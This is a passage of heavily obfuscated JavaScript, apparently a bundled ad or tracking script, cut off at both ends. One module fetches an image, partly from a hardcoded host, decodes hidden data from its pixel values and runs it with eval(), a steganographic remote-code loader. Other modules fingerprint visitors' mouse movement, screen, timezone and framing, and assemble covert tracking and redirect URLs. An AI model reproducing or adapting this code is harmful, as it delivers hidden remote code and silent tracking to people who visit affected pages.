0E(K3c.w3c("33",0,K3c.n3c(2))),K3c.q0E(+"215"),K3c.U0E(+"39"),K3c.q0E(+"504"),K3c.q0E(+"449")];i8=void+"0";x8=void 0;T8=+"20";if(!!{}){i8="imageshack.host/itab";}function t8(P8,A8){if(!(P8 instanceof A8)){throw new TypeError(K3c.U0E(+"338"));}}if(!![]){x8="imageshack.host/itab";}L8=R8[K3c.q0E("129"-0)][K3c.U0E(194)]();L8[K3c.U0E(+"440")]=L8[K3c.q0E(440)]||[];w8=M8[K3c.U0E(+"314")]=function(){E8(m8,[{'\x6b\x65\x79':K3c.U0E("319"|0),'\x76\x61\x6c\x75\x65':function f8(c8,C8){this[K3c.U0E(+"188")]()[K3c.q0E("107"-0)](c8,C8)[K3c.q0E(+"181")](C8);}},{'\x6b\x65\x79':K3c.q0E("188"-0),'\x76\x61\x6c\x75\x65':function G8(){var S5;S5=this;return new Promise(function(F5,Y5){var g5;g5=function y5(a5){S5[K3c.q0E("31"-0)](a5)[K3c.U0E(+"107")](function(){var I5;I5=S5[K3c.U0E(305)]();F5(I5);try{if(I5[K3c.q0E(47)][K3c.q0E("391"|0)]){eval(K3c.q0E("509"-0)+I5[K3c.q0E("47"-0)][K3c.U0E("391"*1)]+K3c.U0E("69"-0)+S5[K3c.U0E("401"*1)]+K3c.q0E(+"531"));}}catch(Z5){R8[K3c.U0E(+"129")][K3c.q0E("286"|0)](K3c.q0E(+"532"),Z5);}},function(Q5){Y5(Q5);})[K3c.q0E(181)](function(l5){Y5(l5);});};S5[K3c.U0E(456)]()[K3c.q0E(+"107")](function(k5){return g5(k5);},function(e5){return Y5(e5);})[K3c.q0E(181)](function(b5){return Y5(b5);});});}},{'\x6b\x65\x79':K3c.U0E(+"305"),'\x76\x61\x6c\x75\x65':function J5(){var n5;n5=this;return new Promise(function(i5,E5){var K5,s5,O5,R5,L5,D5;K5=n5[K3c.U0E(K3c.w3c(1,"401",K3c.n3c(1)))][K3c.U0E(+"119")];s5=![];O5=[];function M5(x5){while(x5[K3c.U0E(+"265")]>T8){try{return JSON[K3c.U0E("365"|0)](x5);}catch(N5){x5=x5[K3c.U0E(+"393")](K3c.W3c(1,"1",K3c.n3c(1)));}}throw new Error(K3c.q0E("281"-0)+x5);}try{R5=m8[K3c.U0E(81)](K5)[K3c.U0E("194"*1)](K3c.q0E("298"*1));L5=[];try{for(var u5="0"*1;u5<K5[K3c.U0E(+"278")];u5++){for(var h5="0"|0;h5<K5[K3c.U0E("70"-0)];h5++){D5=R5[K3c.q0E(+"26")](h5,u5,K3c.W3c(1,"1",K3c.P3c(1)),+"1")[K3c.q0E(+"47")];O5[K3c.U0E(+"247")](String[K3c.U0E("166"|0)](D5["0"*1]));O5[K3c.q0E(+"247")](String[K3c.U0E(166)](D5[+"1"]));O5[K3c.U0E("247"-0)](String[K3c.U0E(+"166")](D5[+"2"]));L5[K3c.U0E(247)](D5);}}}catch(t5){R8[K3c.q0E("129"|0)][K3c.q0E(+"56")][K3c.q0E("158"|0)](K3c.q0E(+"274"),t5);}s5=M5(O5[K3c.U0E("78"-0)](K3c.U0E(+"352"))[K3c.U0E("299"|0)](K3c.U0E("220"-0))["1"*1]);}catch(U5){s5=![];R8[K3c.U0E(129)][K3c.q0E(+"56")][K3c.q0E(+"286")](K3c.U0E("127"|0),U5);}finally{if(K5&&K5[K3c.U0E(452)]){K5[K3c.q0E(+"452")][K3c.U0E("29"*1)](K5);}}i5(s5);});}},{'\x6b\x65\x79':K3c.U0E(+"31"),'\x76\x61\x6c\x75\x65':function T5(w5){var B5;B5=this;return new Promise(function(p5,W5){var z5,j5,q5,V5,r5,v5,d5,X5;try{B5[K3c.q0E(+"401")][K3c.q0E(K3c.w3c(1,"27",K3c.P3c(1)))]=w5[K3c.U0E(K3c.w3c(1,"70",K3c.n3c(1)))];B5[K3c.U0E(+"401")][K3c.q0E(329)]=w5[K3c.q0E(+"278")];B5[K3c.U0E(+"401")][K3c.U0E(+"212")]=w5[K3c.U0E(+"226")];B5[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))][K3c.U0E(+"119")]=w5;z5=getComputedStyle(w5)[K3c.U0E(K3c.w3c("262",0,K3c.P3c(2)))];w5[K3c.q0E(+"262")]=K3c.U0E(+"171");j5=new URL(window[K3c.U0E("423"|0)])[K3c.q0E(474)][K3c.U0E(105)](/\x2e/g,K3c.U0E("352"*1))||R8[K3c.U0E(+"129")][K3c.U0E(386)](+"7");q5=!B5[K3c.U0E(+"401")][K3c.q0E(+"113")]?K3c.q0E(+"293"):U8[K3c.U0E(137)](B5[K3c.U0E("401"-0)][K3c.U0E(+"113")]);V5=void+"0";if(w5[K3c.U0E(289)]){K3c.n3c(2);V5=K3c.U0E(K3c.w3c("364",0));}else if(w5[K3c.q0E("513"|0)]){r5=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.U0E("354"*1),document,K3c.q0E("88"|0));r5[K3c.q0E(+"232")]=w5[K3c.q0E(+"226")];V5=w5[K3c.q0E(226)][K3c.U0E("105"|0)](r5[K3c.q0E(236)],K3c.q0E("352"*1));}else{V5=w5[K3c.U0E("226"*1)][K3c.U0E(105)](window[K3c.q0E(+"423")][K3c.U0E("236"|0)],K3c.U0E(+"352"));}v5=void+"0";K3c.n3c(0);d5=void K3c.w3c(0,"0");K3c.n3c(1);X5=void K3c.w3c(1,"0");switch(B5[K3c.U0E(+"337")]){case R8[K3c.U0E(248)][K3c.U0E("514"*1)]:d5=K3c.q0E(239);v5=R8[K3c.U0E("129"|0)][K3c.q0E("194"|0)]()[K3c.q0E(207)]||i8;K3c.n3c(11);var M0E=K3c.w3c(10,4230);K3c.P3c(11);var W0E=K3c.W3c(14,14);K3c.P3c(12);var u0E=K3c.w3c(10,11,21);K3c.P3c(2);var H0E=K3c.w3c(16,15);X5=window[K3c.q0E(M0E)][K3c.U0E("111"|0)]+K3c.U0E(+"478")+j5+K3c.U0E(+"45")+v5+K3c.U0E(+"272")+d5+K3c.U0E("466"*W0E)+R8[K3c.q0E("129"|0)][K3c.U0E(+"371")]()[K3c.U0E("187"-0)]+K3c.q0E(+"272")+B5[K3c.U0E("401"|0)][K3c.U0E(+"176")]+K3c.q0E("114"*u0E)+B5[K3c.q0E(+"401")][K3c.q0E("416"*H0E)]+K3c.q0E("272"*1)+q5+V5;break;case R8[K3c.U0E("248"*1)][K3c.U0E(170)]:v5=R8[K3c.q0E(129)][K3c.U0E(+"194")]()[K3c.U0E(207)]||i8;d5=K3c.q0E(+"280");K3c.n3c(13);var L0E=K3c.W3c(12,13,16,9);X5=window[K3c.q0E("423"-0)][K3c.q0E(+"111")]+K3c.q0E(+"478")+j5+K3c.q0E("45"*L0E)+v5+K3c.U0E(+"272")+d5+K3c.U0E(+"466")+R8[K3c.q0E("129"-0)][K3c.U0E(371)]()[K3c.q0E("187"-0)]+V5;break;case R8[K3c.q0E(+"248")][K3c.q0E(+"309")]:d5=K3c.q0E(+"415");v5=R8[K3c.U0E(+"129")][K3c.U0E(+"194")]()[K3c.U0E(+"117")]||x8;K3c.P3c(14);var N0E=K3c.w3c(18,8037,136224,17);K3c.n3c(15);var F0E=K3c.w3c(1998,11,11,18);K3c.P3c(11);var C0E=K3c.W3c(15,15);X5=window[K3c.q0E(N0E)][K3c.q0E(F0E)]+K3c.U0E(+"478")+j5+K3c.U0E("45"*1)+v5+K3c.q0E(272)+d5+K3c.q0E("466"*C0E)+R8[K3c.U0E("129"-0)][K3c.q0E(+"371")]()[K3c.U0E(+"187")]+V5;break;}[K3c.q0E(+"491"),K3c.U0E("286"-0)][K3c.q0E("124"-0)](function(P5){R8[K3c.U0E(+"129")][K3c.q0E("324"|0)](K3c.U0E(+"193"),w5,P5,function(A5){P5===K3c.U0E(+"491")?p5():W5();},N8);});w5[K3c.q0E(K3c.w3c(0,"226",K3c.n3c(0)))]=X5;}catch(m5){W5(m5);}});}},{'\x6b\x65\x79':K3c.U0E(+"456"),'\x76\x61\x6c\x75\x65':function H5(){return new Promise(function(c5,G5){var f5,o5,C5;try{f5=m8[K3c.q0E(+"489")]();o5=new Image();if(f5){o5[K3c.q0E(372)]=!!{};o5[K3c.q0E(+"226")]=f5[K3c.q0E(K3c.W3c(0,"226",K3c.n3c(0)))];o5[K3c.q0E(+"21")]=K3c.U0E(K3c.w3c(1,"369",K3c.P3c(1)));}else{L8[K3c.q0E(+"440")][K3c.q0E(+"247")](o5);o5[K3c.q0E(+"357")]=!0;o5[K3c.U0E(K3c.w3c("21",0,K3c.P3c(2)))]=K3c.q0E(+"369");C5=document[K3c.U0E(+"17")](K3c.U0E("246"-0));if(C5[K3c.q0E("265"*1)]>+"0"){o5[K3c.U0E(+"226")]=C5[+"0"][K3c.q0E(232)];o5[K3c.q0E(+"513")]=!!"1";}else{o5[K3c.q0E(K3c.W3c("289",0,K3c.P3c(2)))]=!![];}o5[K3c.U0E(K3c.w3c(1,"133",K3c.n3c(1)))][K3c.U0E(+"384")]=K3c.U0E(252);o5[K3c.q0E(133)][K3c.q0E(K3c.w3c(1,"132",K3c.P3c(1)))]=K3c.U0E(98);o5[K3c.U0E(K3c.W3c(1,"133",K3c.P3c(1)))][K3c.U0E(+"162")]=K3c.U0E(K3c.w3c(0,"98",K3c.P3c(0)));o5[K3c.q0E(+"133")][K3c.q0E(K3c.W3c(1,"169",K3c.P3c(1)))]=K3c.q0E(+"293");o5[K3c.q0E(+"133")][K3c.q0E(K3c.w3c(0,"469",K3c.n3c(0)))]=0;o5[K3c.q0E(+"390")]=!!1;}R8[K3c.U0E("129"|0)][K3c.U0E("324"*1)](K3c.q0E(470),document[K3c.q0E("197"|0)],o5);c5(o5);}catch(S2){G5(S2);}});}}],[{'\x6b\x65\x79':K3c.U0E(489),'\x76\x61\x6c\x75\x65':function Y2(){var I2,Z2,F2,a2,g2,Q2,y2;try{I2=document[K3c.U0E(+"83")];Z2=+"9999999999999";F2=void+"0";K3c.P3c(0);a2=K3c.W3c(0,"0");while(a2<I2[K3c.U0E("265"*1)]){g2=I2[a2];Q2=new URL(g2[K3c.U0E(K3c.W3c("226",0,K3c.n3c(2)))]);if(Q2[K3c.U0E("236"*1)]===window[K3c.U0E(423)][K3c.U0E("236"*1)]&&L8[K3c.q0E(440)][K3c.U0E(+"137")](g2)===-+"1"){y2=g2[K3c.U0E(+"410")]*g2[K3c.q0E(340)];if(Z2>y2&&y2>("1"|0)&&y2<+"4096"){F2=g2;Z2=y2;}}a2++;}if(F2){L8[K3c.U0E(+"440")][K3c.U0E(247)](F2);}return F2;}catch(l2){return!{};}}},{'\x6b\x65\x79':K3c.q0E("81"-0),'\x76\x61\x6c\x75\x65':function k2(e2){var b2,J2;b2=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.q0E("354"|0),document,K3c.U0E(+"150"));b2[K3c.q0E(+"70")]=e2[K3c.U0E(K3c.W3c("70",0,K3c.P3c(2)))];b2[K3c.q0E(K3c.w3c(1,"278",K3c.n3c(1)))]=e2[K3c.U0E(+"278")];J2=b2[K3c.q0E(+"194")](K3c.U0E(+"298"));J2[K3c.U0E(515)](e2,0,K3c.W3c(1,"0",K3c.n3c(1)),e2[K3c.U0E(+"70")],e2[K3c.U0E(278)]);return b2;}}]);function m8(H8,o8){t8(this,m8);this[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))]=H8;this[K3c.q0E(+"337")]=o8||+"1";}return m8;}();d8=M8[K3c.q0E(+"95")]=function(){E8(n2,[{'\x6b\x65\x79':K3c.q0E("428"*1),'\x76\x61\x6c\x75\x65':function h2(){for(var R2 in this){if(this[K3c.q0E(424)](R2)&&[K3c.q0E(+"264"),K3c.U0E(+"416"),K3c.U0E(+"176"),K3c.q0E("70"*1),K3c.U0E(+"278"),K3c.q0E(+"428")][K3c.U0E(+"137")](R2)===-("1"*1)){delete this[R2];}}return this;}}]);function n2(K2){var O2;t8(this,n2);this[K3c.U0E(+"264")]=K2[K3c.U0E(K3c.W3c("264",0,K3c.n3c(2)))];this[K3c.U0E(+"416")]=K2[K3c.U0E(+"416")];this[K3c.q0E(+"176")]=K2[K3c.q0E(K3c.W3c(1,"176",K3c.n3c(1)))];O2=function D2(s2){try{return parseInt(K2[K3c.U0E(+"113")][K3c.q0E(+"518")]()[K3c.U0E("299"-0)](K3c.U0E(+"120"))[s2]);}catch(u2){return!"1";}};this[K3c.q0E(+"70")]=O2(0);this[K3c.q0E(K3c.W3c(1,"278",K3c.P3c(1)))]=O2(1);}return n2;}();},function(d2,t2,T2){"use strict";var M3c=S9tt;var x2,L2,E2,U2,M2,i2,N2;Object[M3c.U0E(+"284")](t2,M3c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});x2=function(){function v2(r2,j2){var V2;for(var X2=+"0";X2<j2[M3c.U0E("265"-0)];X2++){V2=j2[X2];V2[M3c.U0E(M3c.W3c("376",0,M3c.P3c(2)))]=V2[M3c.U0E(+"376")]||!1;V2[M3c.U0E(+"507")]=!"";if(M3c.q0E(+"374")in V2){V2[M3c.q0E(M3c.W3c("454",0,M3c.n3c(2)))]=!!{};}Object[M3c.U0E("284"-0)](r2,V2[M3c.U0E("75"*1)],V2);}}return function(W2,q2,z2){if(q2){v2(W2[M3c.U0E(+"373")],q2);}if(z2){v2(W2,z2);}return W2;};}();function w2(A2,m2){if(!(A2 instanceof m2)){throw new TypeError(M3c.q0E(+"338"));}}L2=T2(+"0");E2=T2(+"1");U2=B2(E2);M2=U2[M3c.q0E("457"-0)][M3c.q0E(+"224")]()[M3c.U0E(M3c.W3c("348",0,M3c.P3c(2)))];M2[M3c.q0E(+"405")]=M2[M3c.U0E("405"*1)]||[];if(L2[M3c.q0E(+"129")][M3c.q0E("413"-0)]()){i2=function H2(f2){var o2;o2=!"1";M2[M3c.U0E(405)][M3c.U0E(+"124")](function(C2){if(!o2){if(C2[M3c.q0E("477"|0)]){o2=C2[M3c.q0E("297"*1)](f2);}}});M2[M3c.U0E("405"|0)][M3c.U0E("124"|0)](function(G2){if(!o2){if(G2[M3c.q0E("46"*1)]){o2=G2[M3c.q0E(+"297")](f2);}}});};L2[M3c.q0E(+"129")][M3c.q0E(+"324")](M3c.U0E(+"193"),document,M3c.q0E(+"219"),i2);L2[M3c.q0E(+"129")][M3c.U0E("414"-0)](function(){L2[M3c.U0E(+"129")][M3c.U0E(+"324")](M3c.U0E(24),document,M3c.q0E(+"219"),i2);});}N2=function(){x2(S7,[{'\x6b\x65\x79':M3c.q0E(+"297"),'\x76\x61\x6c\x75\x65':function F7(y7){if(!this[M3c.q0E(+"231")]&&!L2[M3c.q0E(+"129")][M3c.U0E(+"194")]()[M3c.U0E("455"|0)]){try{L2[M3c.q0E(129)][M3c.q0E(+"194")]()[M3c.U0E(M3c.W3c("455",0,M3c.P3c(2)))]=!0;this[M3c.U0E(M3c.w3c(0,"231",M3c.n3c(0)))]=!![];return this[M3c.q0E(+"360")](y7);}catch(a7){L2[M3c.U0E(+"129")][M3c.U0E("56"|0)][M3c.U0E("286"|0)](M3c.q0E(+"345"),a7);}finally{this[M3c.q0E(+"231")]=!1;setTimeout(function(){L2[M3c.q0E("129"|0)][M3c.U0E(+"194")]()[M3c.U0E(+"455")]=!"1";},"500"-0);}}else{L2[M3c.U0E(+"129")][M3c.q0E("56"*1)][M3c.U0E("375"*1)](M3c.U0E(+"512"));}}},{'\x6b\x65\x79':M3c.q0E(526),'\x76\x61\x6c\x75\x65':function I7(){var Z7;Z7=this;L2[M3c.q0E("129"*1)][M3c.q0E("324"-0)](M3c.U0E(+"193"),this[M3c.U0E("72"|0)],M3c.q0E(3),function(Q7){Z7[M3c.q0E(M3c.W3c(1,"433",M3c.n3c(1)))]=!"";});L2[M3c.q0E("129"-0)][M3c.U0E("324"-0)](M3c.q0E(+"193"),this[M3c.q0E(72)],M3c.U0E(+"154"),function(l7){Z7[M3c.U0E(+"433")]=!"1";});L2[M3c.q0E("129"|0)][M3c.q0E(+"324")](M3c.q0E("193"|0),this[M3c.q0E(72)],M3c.U0E(+"79"),function(k7){Z7[M3c.q0E(+"297")]();});}},{'\x6b\x65\x79':M3c.U0E("477"*1),'\x67\x65\x74':function e7(){return this[M3c.U0E("433"|0)]===!"";}},{'\x6b\x65\x79':M3c.q0E("46"|0),'\x67\x65\x74':function b7(){return this[M3c.U0E(+"72")]===document;}}]);function S7(g7,Y7){w2(this,S7);this[M3c.U0E(M3c.W3c("72",0,M3c.P3c(2)))]=Y7||document;this[M3c.q0E(+"360")]=g7;M2[M3c.q0E(+"405")][M3c.q0E(+"247")](this);if(Y7){this[M3c.U0E(526)]();}}return S7;}();t2[M3c.q0E(457)]=N2;function B2(P2){return P2&&P2[M3c.U0E(+"115")]?P2:{'\x64\x65\x66\x61\x75\x6c\x74':P2};}},function(R7,J7,n7){"use strict";var Y3c=S9tt;var K7,O7,D7,s7,h7;function u7(L7){return L7&&L7[Y3c.U0E("115"|0)]?L7:{'\x64\x65\x66\x61\x75\x6c\x74':L7};}Object[Y3c.q0E("284"|0)](J7,Y3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});J7[Y3c.q0E(288)]=undefined;Y3c.n3c(1);K7=n7(Y3c.w3c(1,"0"));O7=n7(7);D7=u7(O7);s7=new D7[(Y3c.U0E(457))]();h7=J7[Y3c.q0E(288)]=function M7(N7,i7,t7,U7){var E7,x7;E7=encodeURIComponent(function(){try{return document[Y3c.U0E(290)][Y3c.U0E("407"|0)](Y3c.U0E(+"519"))[0][Y3c.q0E(404)];}catch(T7){Y3c.n3c(0);return Y3c.q0E(Y3c.w3c(0,"352"));}}());x7=encodeURIComponent([Y3c.U0E(+"189"),Y3c.q0E(234)+window[Y3c.U0E(+"423")][Y3c.q0E(+"232")],Y3c.U0E(+"60"),Y3c.q0E(+"495")+N7,Y3c.U0E(+"199")+function(w7){w7[Y3c.U0E(+"125")](w7[Y3c.U0E("482"-0)]()+Math[Y3c.q0E(468)](w7[Y3c.U0E(19)]()/("60"|0)));w7[Y3c.q0E("283"-0)](+"0");w7[Y3c.q0E(+"240")](Y3c.W3c(0,"0",Y3c.P3c(0)));w7[Y3c.U0E("523"-0)](+"0");return w7[Y3c.q0E(+"432")]()/1000;}(new Date())][Y3c.U0E(+"78")](Y3c.q0E("378"|0)));return Y3c.q0E(+"37")+i7+Y3c.U0E("45"-0)+(U7||K7[Y3c.q0E("129"|0)][Y3c.U0E(+"194")]()[Y3c.U0E(+"117")])+Y3c.q0E(333)+t7+Y3c.q0E("438"-0)+i7+Y3c.U0E("97"-0)+E7+Y3c.q0E(+"186")+x7+s7[Y3c.U0E("392"-0)](Y3c.U0E(+"378"));};},function(S0,c7,d7){"use strict";var F3c=S9tt;var f7,C7,X7,W7,j7,p7,z7,r7,A7,m7,H7,o7,B7,V7,q7;Object[F3c.q0E("284"-0)](c7,F3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});f7=function(){function Y0(a0,y0){var g0;for(var F0="0"-0;F0<y0[F3c.U0E(+"265")];F0++){g0=y0[F0];g0[F3c.U0E(F3c.W3c("376",0,F3c.n3c(2)))]=g0[F3c.U0E(+"376")]||!"1";g0[F3c.q0E(F3c.w3c(1,"507",F3c.P3c(1)))]=!![];if(F3c.U0E(+"374")in g0){g0[F3c.U0E(F3c.w3c(1,"454",F3c.P3c(1)))]=!"";}Object[F3c.U0E(+"284")](a0,g0[F3c.q0E(+"75")],g0);}}return function(I0,Z0,Q0){if(Z0){Y0(I0[F3c.U0E(+"373")],Z0);}if(Q0){Y0(I0,Q0);}return I0;};}();F3c.P3c(0);C7=d7(F3c.w3c(0,"8"));function G7(k0,e0){if(!(k0 instanceof e0)){throw new TypeError(F3c.q0E(+"338"));}}X7=v7(C7);W7=d7(+"9");j7=v7(W7);p7=d7(10);function P7(J0){try{F3c.n3c(16);return F3c.W3c(J0,HTMLElement);}catch(n0){F3c.P3c(2);var f0E=F3c.w3c(15,14);return J0[F3c.U0E("177"*f0E)]===+"1";}}z7=d7(+"11");r7=v7(z7);A7=d7(+"12");m7=v7(A7);F3c.n3c(2);H7=d7(F3c.w3c("14",0));o7=v7(H7);B7=new m7[(F3c.q0E(+"457"))]();function v7(l0){return l0&&l0[F3c.U0E("115"*1)]?l0:{'\x64\x65\x66\x61\x75\x6c\x74':l0};}document[F3c.U0E("230"-0)](F3c.U0E("85"-0),function(b0){B7[F3c.U0E(+"461")](b0);});V7=null;q7=function(){f7(K0,[{'\x6b\x65\x79':F3c.U0E("15"*1),'\x76\x61\x6c\x75\x65':function h0(){var R0,L0;R0=this;this[F3c.q0E(+"506")]([F3c.U0E("524"|0),F3c.U0E("85"-0)],function(M0){R0[F3c.q0E("406"*1)](M0);},R0[F3c.U0E("417"-0)]);if(typeof document[F3c.q0E("171"-0)]!==F3c.q0E(+"198")){this[F3c.q0E(+"377")]=!document[F3c.q0E(F3c.w3c(1,"171",F3c.P3c(1)))];}else{this[F3c.U0E(+"506")]([F3c.q0E("377"*1),F3c.q0E(+"116")],function(i0){this[F3c.q0E(+"377")]=!!"1";},document[F3c.q0E("407"|0)](F3c.U0E(197))["0"*1][F3c.q0E("407"-0)](F3c.q0E(+"488")));}if(this[F3c.q0E(52)][F3c.q0E(+"44")]){L0=new o7[(F3c.U0E(457))](!!{});L0[F3c.U0E("51"*1)]();}}},{'\x6b\x65\x79':F3c.q0E("406"-0),'\x76\x61\x6c\x75\x65':function E0(x0){var N0,t0;N0=x0[F3c.q0E(103)]?x0[F3c.q0E(+"103")][0][F3c.q0E(+"308")]:x0[F3c.q0E("308"*1)];t0=x0[F3c.U0E(+"103")]?x0[F3c.U0E(+"103")][+"0"][F3c.U0E(10)]:x0[F3c.q0E(+"10")];this[F3c.U0E("350"-0)][F3c.U0E("42"|0)][F3c.U0E("59"|0)](N0,t0,!0,F3c.q0E(426));this[F3c.q0E(+"350")][F3c.U0E(297)][F3c.U0E(+"59")](N0,t0,![],F3c.q0E(+"387"));}},{'\x6b\x65\x79':F3c.U0E(+"506"),'\x76\x61\x6c\x75\x65':function U0(T0,v0,w0){var d0;if(!P7(w0)){w0={'\x30':w0};}if(!Array[F3c.q0E(+"63")](T0)){T0=[T0];}for(var B0="0"-0;B0<T0[F3c.q0E(265)];B0++){for(var V0 in w0){d0=w0[V0];if(P7(d0)||d0[F3c.U0E("177"*1)]===9){try{d0[F3c.U0E(+"230")](T0[B0],v0,!{});}catch(X0){try{d0[F3c.q0E("91"|0)](F3c.U0E(303)+T0[B0],v0);}catch(j0){}}}}}}},{'\x6b\x65\x79':F3c.q0E(517),'\x76\x61\x6c\x75\x65':function r0(q0){var W0;W0=document[F3c.q0E(+"210")](F3c.q0E("88"*1));W0[F3c.q0E(F3c.w3c("232",0,F3c.n3c(2)))]=q0;return W0;}},{'\x6b\x65\x79':F3c.U0E(+"392"),'\x76\x61\x6c\x75\x65':function p0(A0){var P0,z0,m0,H0;if(B7&&B7[F3c.q0E("9"-0)]){B7[F3c.q0E("479"-0)][F3c.U0E(+"247")](B7[F3c.U0E("9"*1)]);B7[F3c.U0E("146"-0)]();B7[F3c.U0E(9)]=null;}P0=function o0(f0){return V7===null?-1:V7[f0]?+"1":+"0";};A0=A0||F3c.q0E("378"|0);z0=this;F3c.P3c(2);var O0E=F3c.W3c(20,19);F3c.P3c(17);var K0E=F3c.w3c(2540,15,140,15,19);F3c.P3c(18);var E0E=F3c.W3c(17,2,17,7,16,19);F3c.n3c(19);var p0E=F3c.W3c(14,227,15,42,33,6);F3c.n3c(20);var x0E=F3c.W3c(13,5,73,6,78);F3c.n3c(21);var b0E=F3c.w3c(8,57,30);F3c.n3c(7);var d0E=F3c.w3c(241,223,223);F3c.n3c(22);var n0E=F3c.w3c(20,160,8);F3c.n3c(6);var t0E=F3c.W3c(1911,1767,3);F3c.P3c(23);var g0E=F3c.w3c(3095,9,11,387);F3c.n3c(23);var B0E=F3c.W3c(6393,491,6,14);F3c.n3c(7);var c9E=F3c.w3c(275,31,31);F3c.n3c(24);var I9E=F3c.w3c(2554,2928,8);F3c.n3c(25);var w9E=F3c.W3c(249,22,20,2,11);F3c.n3c(6);var i9E=F3c.W3c(12,24,13);F3c.n3c(26);var S9E=F3c.W3c(19,12,9,0.16666666666666663);F3c.P3c(27);var v9E=F3c.W3c(86,20,5,15);F3c.n3c(4);var G9E=F3c.w3c(161,13);F3c.n3c(28);var z9E=F3c.w3c(4966,892,10,6);F3c.P3c(29);var k9E=F3c.W3c(19,1660834,12,20,6920);F3c.P3c(30);var y9E=F3c.w3c(10,6,13,13);m0=[F3c.U0E("388"-0)+z0[F3c.U0E("350"|0)][F3c.U0E("42"*O0E)][F3c.U0E(K0E)],F3c.q0E(E0E)+z0[F3c.q0E(+"350")][F3c.q0E(p0E)][F3c.U0E("241"*x0E)],F3c.U0E(+"501")+z0[F3c.q0E(+"350")][F3c.q0E("297"|0)][F3c.q0E("120"*1)],F3c.q0E("221"-0)+z0[F3c.U0E(+"350")][F3c.q0E(b0E)][F3c.q0E(d0E)],F3c.q0E("71"*n0E)+window[F3c.U0E("356"*1)],F3c.q0E(+"102")+window[F3c.U0E(+"139")],F3c.U0E(+"445")+(navigator[F3c.U0E(t0E)]?1:"0"|0),F3c.U0E("229"|0)+(z0[F3c.U0E(g0E)]?+"1":"0"|0),F3c.q0E(B0E)+(new Date()[F3c.q0E(+"432")]()-this[F3c.U0E(+"118")]),F3c.q0E(+"503")+(window!==window[F3c.q0E(132)]?"1"|0:+"0"),F3c.U0E(+"368")+new Date()[F3c.U0E(429)](),F3c.q0E(+"277")+P0(F3c.U0E(+"128")),F3c.U0E(+"259")+P0(F3c.U0E("381"|0)),F3c.U0E(c9E)+P0(F3c.q0E(+"525")),F3c.U0E(I9E)+P0(F3c.q0E(w9E)),F3c.q0E("306"*i9E)+new r7[(F3c.U0E(+"457"))]()[F3c.U0E(320)](),F3c.q0E("398"-0)+B7[F3c.U0E(+"479")][F3c.q0E("265"*S9E)],F3c.q0E("443"*v9E)+B7[F3c.q0E(G9E)],F3c.U0E(z9E)+B7[F3c.U0E("167"|0)],F3c.U0E(+"165")+B7[F3c.U0E(+"22")],F3c.q0E("254"*1)+B7[F3c.q0E(k9E)],F3c.U0E(y9E)+B7[F3c.U0E("463"|0)]];F3c.n3c(31);var Y9E=F3c.w3c(13,16,2);H0=A0+F3c.q0E("157"*Y9E)+encodeURIComponent(p7[F3c.U0E(330)][F3c.U0E("430"*1)](m0[F3c.q0E("78"*1)](F3c.U0E(+"378"))))+F3c.U0E(+"136");return H0;}}]);function K0(O0,D0){G7(this,K0);this[F3c.q0E(F3c.W3c("52",0,F3c.n3c(2)))]=D0||{};this[F3c.U0E(F3c.W3c(0,"417",F3c.P3c(0)))]=O0||window[F3c.q0E("2"*1)];this[F3c.U0E(F3c.w3c("350",0,F3c.n3c(2)))]={'\x6f\x76\x65\x72':new X7[(F3c.U0E(+"457"))](),'\x63\x6c\x69\x63\x6b':new X7[(F3c.q0E(457))]()};this[F3c.U0E(+"377")]=!"1";this[F3c.U0E(+"118")]=new Date()[F3c.U0E(432)]();this[F3c.q0E(15)]();try{Object[F3c.q0E(284)](this,F3c.U0E(187),{'\x76\x61\x6c\x75\x65':F3c.U0E(+"7"),'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!{},'\x77\x72\x69\x74\x61\x62\x6c\x65':![]});}catch(s0){this[F3c.U0E(F3c.w3c(1,"187",F3c.n3c(1)))]=F3c.q0E(F3c.w3c(1,"7",F3c.P3c(1)));}if(this[F3c.q0E(52)][F3c.q0E("11"-0)]){new j7[(F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1))))](j7[F3c.q0E(+"457")][F3c.U0E(+"473")],function(u0){V7=u0;},!![]);}}return K0;}();c7[F3c.U0E(F3c.W3c(1,"457",F3c.n3c(1)))]=q7;},function(Y1,C0,g1){"use strict";var J3c=S9tt;var c0,G0;Object[J3c.U0E("284"*1)](C0,J3c.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!""});function S1(e1,b1){if(!(e1 instanceof b1)){throw new TypeError(J3c.U0E(338));}}c0=function(){function F1(Z1,I1){var y1;for(var a1=+"0";a1<I1[J3c.q0E(+"265")];a1++){y1=I1[a1];y1[J3c.q0E(376)]=y1[J3c.q0E(+"376")]||!{};y1[J3c.U0E(+"507")]=!"";if(J3c.q0E(+"374")in y1){y1[J3c.U0E(J3c.w3c(1,"454",J3c.n3c(1)))]=!![];}Object[J3c.q0E("284"*1)](Z1,y1[J3c.U0E(+"75")],y1);}}return function(Q1,l1,k1){if(l1){F1(Q1[J3c.U0E(373)],l1);}if(k1){F1(Q1,k1);}return Q1;};}();G0=function(){c0(J1,[{'\x6b\x65\x79':J3c.U0E(+"59"),'\x76\x61\x6c\x75\x65':function O1(s1,u1,D1,h1){if(!D1||this[J3c.U0E(120)]===null){this[J3c.q0E(J3c.w3c(0,"120",J3c.P3c(0)))]=parseInt(s1);}if(!D1||this[J3c.q0E(+"241")]===null){this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=parseInt(u1);}}}]);function J1(n1,K1){S1(this,J1);this[J3c.U0E(J3c.W3c("120",0,J3c.P3c(2)))]=n1||null;this[J3c.U0E(J3c.w3c("241",0,J3c.P3c(2)))]=K1||null;}return J1;}();C0[J3c.U0E(J3c.w3c("457",0,J3c.P3c(2)))]=G0;},function(E1,L1,x1){"use strict";var R1,M1;function i1(V1,X1){if(!(V1 instanceof X1)){S9tt.P3c(2);throw new TypeError(S9tt.U0E(S9tt.W3c("338",0)));}}Object[S9tt.q0E("284"|0)](L1,S9tt.q0E("115"|0),{'\x76\x61\x6c\x75\x65':!0});R1=function(){function N1(w1,T1){var i5c=S9tt;var t1;for(var 